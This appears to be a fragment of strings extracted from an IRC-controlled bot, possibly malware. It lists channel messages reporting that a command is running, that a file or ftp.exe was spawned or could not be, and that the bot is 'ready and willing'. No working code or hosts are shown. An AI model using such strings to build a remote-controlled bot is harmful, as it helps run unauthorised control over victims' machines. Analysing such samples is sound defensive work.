 Text
PRIVMSG %s :ok.. running
PRIVMSG %s :couldn't spawn file
PRIVMSG %s :successfully spawned ftp.exe
PRIVMSG %s :couldn't spawn ftp.exe
PRIVMSG %s :no more...
PRIVMSG %s :ready and willing...